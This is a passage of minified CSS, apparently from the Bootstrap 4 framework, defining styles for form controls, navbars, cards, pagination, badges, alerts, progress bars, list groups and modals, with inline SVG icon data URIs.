8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px
solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px
solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px
solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px
solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text
a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text
a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px
solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck
.card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck
.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns
.card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns
.card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px
solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px
solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible
.close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary
hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary
hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success
hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info
hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning
hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger
hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light
hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark
hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px
solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header
.close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI 